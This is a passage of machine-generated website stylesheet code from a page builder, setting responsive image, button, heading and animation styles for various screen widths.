                      mask-image: none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wGeWm{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-wGeWm .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-wGeWm .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-wGeWm:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-wGeWm{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-wGeWm .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-wGeWm .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:767px){.brz .brz-css-wGeWm{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-wGeWm .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-wGeWm .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-fP5NS.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fP5NS.brz-hover-animation__container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-fP5NS.brz-hover-animation__container{max-width: 100%;}}
.brz .brz-css-weXMT{padding-top: 29.6587%;}.brz .brz-css-weXMT > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-weXMT{padding-top: 29.6486%;}.brz .brz-css-weXMT > .brz-img{position:absolute;width: 100%;}}@media(max-width:767px){.brz .brz-css-weXMT{padding-top: 29.6545%;}.brz .brz-css-weXMT > .brz-img{position:absolute;width: 100%;}}
.brz .brz-css-hE5f8{z-index: auto;position:relative;margin:10px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-hE5f8{display:flex;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hE5f8{z-index: auto;position:relative;margin:10px 0px 10px 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hE5f8{display:flex;position:relative;}}@media(max-width:767px){.brz .brz-css-hE5f8{z-index: auto;position:relative;margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-hE5f8{display:flex;position:relative;}}
.brz .brz-css-hguew{justify-content:center;padding:0;gap:20px 10px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hguew{justify-content:center;padding:0;gap:20px 10px;}}@media(max-width:767px){.brz .brz-css-hguew{justify-content:center;padding:0;gap:20px 10px;}}
.brz .brz-css-biLoA{font-size:16px;margin-left:10px; margin-right:0;stroke-width: 1;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-biLoA{font-size:16px;margin-left:10px; margin-right:0;stroke-width: 1;}}@media(max-width:767px){.brz .brz-css-biLoA{font-size:16px;margin-left:10px; margin-right:0;stroke-width: 1;}}
.brz .brz-css-xubOP.brz-btn{display:flex;font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonfontweight, initial);font-size:var(--brz-buttonfontsize, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);border-radius: 0;background-color:rgba(var(--brz-global-color3),1);background-image:none;box-shadow:none;padding:14px 42px 14px 42px;flex-flow:row-reverse nowrap;padding: 14px 42px;}.brz .brz-css-xubOP.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-xubOP:after{height: unset;}.brz .brz-css-xubOP .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-xubOP .brz-btn--story-container:after{height: unset;}@media(min-width:991px){.brz .brz-css-xubOP.brz-btn{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-xubOP.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-xubOP .brz-btn--story-container{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-xubOP.brz-btn:hover{background-color:rgba(var(--brz-global-color3),0.8);}.brz .brz-css-xubOP.brz-btn.brz-btn-submit:hover{background-color:rgba(var(--brz-global-color3),0.8);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xubOP.brz-btn{display:flex;font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);border-radius: 0;background-color:rgba(var(--brz-global-color3),1);background-image:none;box-shadow:none;padding:11px 26px 11px 26px;flex-flow:row-reverse nowrap;padding: 11px 26px;}.brz .brz-css-xubOP.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-xubOP:after{height: unset;}.brz .brz-css-xubOP .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-xubOP .brz-btn--story-container:after{height: unset;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xubOP.brz-btn{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-xubOP.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-xubOP .brz-btn--story-container{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:767px){.brz .brz-css-xubOP.brz-btn{display:flex;font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);border-radius: 0;background-color:rgba(var(--brz-global-color3),1);background-image:none;box-shadow:none;padding:11px 26px 11px 26px;flex-flow:row-reverse nowrap;padding: 11px 26px;}.brz .brz-css-xubOP.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color8),1);background-color:rgba(var(--brz-global-color3),1);background-image:none;}.brz .brz-css-xubOP:after{height: unset;}.brz .brz-css-xubOP .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-xubOP .brz-btn--story-container:after{height: unset;}}@media(max-width:767px){.brz .brz-css-xubOP.brz-btn{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-xubOP.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}.brz .brz-css-xubOP .brz-btn--story-container{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}
.brz .brz-css-oYB3C{height:50px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oYB3C{height:50px;}}@media(max-width:767px){.brz .brz-css-oYB3C{height:50px;}}
.brz .brz-css-l3dlX{width:100%;mix-blend-mode:normal;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-l3dlX{width:100%;mix-blend-mode:normal;}}@media(max-width:767px){.brz .brz-css-l3dlX{width:100%;mix-blend-mode:normal;}}
.brz .brz-css-pYcqg{text-align:left;}.brz .brz-css-pYcqg *{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:var(--brz-heading2fontvariation, initial);}.brz .brz-css-pYcqg > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-pYcqg .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}@media(min-width:991px){.brz .brz-css-pYcqg *{transition-duration:0.50s;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pYcqg{text-align:left;}.brz .brz-css-pYcqg *{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);}.brz .brz-css-pYcqg > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-pYcqg .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pYcqg *{transition-duration:0.50s;}}@media(max-width:767px){.brz .brz-css-pYcqg{text-align:left;}.brz .brz-css-pYcqg *{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);}.brz .brz-css-pYcqg > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-pYcqg .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}}@media(max-width:767px){.brz .brz-css-pYcqg *{transition-duration:0.50s;}}
.brz .brz-css-wKlNv{text-align:left;}.brz .brz-css-wKlNv h1{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);}.brz .brz-css-wKlNv h2{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);}.brz .brz-css-wKlNv h3{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);}.brz .brz-css-wKlNv h4{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);}.brz .brz-css-wKlNv h5{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);}.brz .brz-css-wKlNv h6{color:rgba(0, 0, 0, 1);font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);}.brz .brz-css-wKlNv *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span){color:rgba(0, 0, 0, 1);font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);}.brz .brz-css-wKlNv strong *:not(strong):not(b), .brz .brz-css-wKlNv:hover b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-wKlNv strong, .brz .brz-css-wKlNv:hover b{color:rgba(0, 0, 0, 1);font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wKlNv{text-align:left;}.brz .brz-css-wKlNv h1{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading1tabletfontsize, initial);line-height:var(--brz-heading1tabletlineheight, initial);font-weight:var(--brz-heading1tabletfontweight, initial);letter-spacing:var(--brz-heading1tabletletterspacing, initial);font-variation-settings:var(--brz-heading1tabletfontvariation, initial);}.brz .brz-css-wKlNv h2{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);}.brz .brz-css-wKlNv h3{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);font-variation-settings:var(--brz-heading3tabletfontvariation, initial);}.brz .brz-css-wKlNv h4{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);font-variation-settings:var(--brz-heading4tabletfontvariation, initial);}.brz .brz-css-wKlNv h5{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading5tabletfontsize, initial);line-height:var(--brz-heading5tabletlineheight, initial);font-weight:var(--brz-heading5tabletfontweight, initial);letter-spacing:var(--brz-heading5tabletletterspacing, initial);font-variation-settings:var(--brz-heading5tabletfontvariation, initial);}.brz .brz-css-wKlNv h6{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);}.brz .brz-css-wKlNv *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span){color:rgba(0, 0, 0, 1);font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);}.brz .brz-css-wKlNv strong *:not(strong):not(b), .brz .brz-css-wKlNv:hover b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-wKlNv strong, .brz .brz-css-wKlNv:hover b{color:rgba(0, 0, 0, 1);font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);font-variation-settings:var(--brz-paragraphtabletfontvariation, initial);}}@media(max-width:767px){.brz .brz-css-wKlNv{text-align:left;}.brz .brz-css-wKlNv h1{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading1mobilefontsize, initial);line-height:var(--brz-heading1mobilelineheight, initial);font-weight:var(--brz-heading1mobilefontweight, initial);letter-spacing:var(--brz-heading1mobileletterspacing, initial);font-variation-settings:var(--brz-heading1mobilefontvariation, initial);}.brz .brz-css-wKlNv h2{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);}.brz .brz-css-wKlNv h3{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);font-variation-settings:var(--brz-heading3mobilefontvariation, initial);}.brz .brz-css-wKlNv h4{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);font-variation-settings:var(--brz-heading4mobilefontvariation, initial);}.brz .brz-css-wKlNv h5{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading5mobilefontsize, initial);line-height:var(--brz-heading5mobilelineheight, initial);font-weight:var(--brz-heading5mobilefontweight, initial);letter-spacing:var(--brz-heading5mobileletterspacing, initial);font-variation-settings:var(--brz-heading5mobilefontvariation, initial);}.brz .brz-css-wKlNv h6{color:rgba(0, 0, 0, 1);font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);}.brz .brz-css-wKlNv *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span){color:rgba(0, 0, 0, 1);font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);}.brz .brz-css-wKlNv strong *:not(strong):not(b), .brz .brz-css-wKlNv:hover b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-wKlNv strong, .brz .brz-css-wKlNv:hover b{color:rgba(0, 0, 0, 1);font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);font-variation-settings:var(--brz-paragraphmobilefontvariation, initial);}}
.brz .brz-css-njuU0:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-njuU0{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-njuU0 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-njuU0 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}@media(min-width:991px){.brz .brz-css-njuU0{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-njuU0 .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-njuU0 .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-njuU0:not(.brz-image--hovered){max-width: 82%;}.brz .brz-css-njuU0{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-njuU0 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-njuU0 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-njuU0{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-njuU0 .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-njuU0 .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-njuU0:not(.brz-image--hovered){max-width: 29%;}.brz .brz-css-njuU0{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-njuU0 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-njuU0 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:767px){.brz .brz-css-njuU0{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-njuU0 .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-njuU0 .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-c10eM.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c10eM.brz-hover-animation__container{max-width: 82%;}}@media(max-width:767px){.brz .brz-css-c10eM.brz-hover-animation__container{max-width: 29%;}}
.brz .brz-css-tlTAz{padding-top: 29.6561%;}.brz .brz-css-tlTAz > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-tlTAz{padding-top: 24.3178%;}.brz .brz-css-tlTAz > .brz-img{position:absolute;width: 100%;}}@media(max-width:767px){.brz .brz-css-tlTAz{padding-top: 8.5988%;}.brz .brz-css-tlTAz > .brz-img{position:absolute;width: 100%;}}
.brz .brz-css-sZHzr:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-sZHzr{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-sZHzr .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-sZHzr .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}@media(min-width:991px){.brz .brz-css-sZHzr{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-sZHzr .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-sZHzr .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sZHzr:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-sZHzr{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-sZHzr .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-sZHzr .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sZHzr{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-sZHzr .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-sZHzr .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-sZHzr:not(.brz-image--hovered){max-width: 22%;}.brz .brz-css-sZHzr{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-sZHzr .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-sZHzr .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:767px){.brz .brz-css-sZHzr{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-sZHzr .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-sZHzr .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-d11ZJ.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-d11ZJ.brz-hover-animation__container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-d11ZJ.brz-hover-animation__container{max-width: 22%;}}
.brz .brz-css-zN18G{padding-top: 29.6561%;}.brz .brz-css-zN18G > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zN18G{padding-top: 29.6548%;}.brz .brz-css-zN18G > .brz-img{position:absolute;width: 100%;}}@media(max-width:767px){.brz .brz-css-zN18G{padding-top: 6.5246%;}.brz .brz-css-zN18G > .brz-img{position:absolute;width: 100%;}}
.brz .brz-css-yKdNq:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-yKdNq{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-yKdNq .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-yKdNq .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}@media(min-width:991px){.brz .brz-css-yKdNq{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-yKdNq .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-yKdNq .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yKdNq:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-yKdNq{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-yKdNq .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-yKdNq .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yKdNq{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-yKdNq .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-yKdNq .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-yKdNq:not(.brz-image--hovered){max-width: 46%;}.brz .brz-css-yKdNq{height: auto;box-shadow:none;border:0px solid rgba(102, 115, 141, 0);border-radius: 0px;}.brz .brz-css-yKdNq .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;border-radius: 0px;}.brz .brz-css-yKdNq .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}}@media(max-width:767px){.brz .brz-css-yKdNq{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-yKdNq .brz-picture:after{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}.brz .brz-css-yKdNq .brz-picture{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}
.brz .brz-css-yMn8b.brz-hover-animation__container{max-width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-yMn8b.brz-hover-animation__container{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-yMn8b.brz-hover-animation__container{max-width: 46%;}}
.brz .brz-css-gt7yB{padding-top: 35.7993%;}.brz .brz-css-gt7yB > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gt7yB{padding-top: 35.7984%;}.brz .brz-css-gt7yB > .brz-img{position:absolute;width: 100%;}}@media(max-width:767px){.brz .brz-css-gt7yB{padding-top: 16.4712%;}.brz .brz-css-gt7yB > .brz-img{position:absolute;width: 100%;}}
.brz .brz-css-wpt7a{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wpt7a{margin:0;}}@media(max-width:767px){.brz .brz-css-wpt7a{margin:0;}}
.brz .brz-css-ubLdO{padding:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ubLdO{padding:0;}}@media(max-width:767px){.brz .brz-css-ubLdO{padding:0;}}
.brz .brz-css-uVvK5 .brz-container{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uVvK5 .brz-container{justify-content:flex-start;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uVvK5{display:none;}}@media(max-width:767px){.brz .brz-css-uVvK5 .brz-container{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-uVvK5{display:none;}}
.brz .brz-css-yg9gb{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }@media(max-width:991px) and (min-width:768px){.brz .brz-css-yg9gb{animation-name:none; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }}@media(max-width:767px){.brz .brz-css-yg9gb{animation-name:bounce; animation-duration:1000ms; animation-delay:1000ms; animation-iteration-count : unset;
  }}
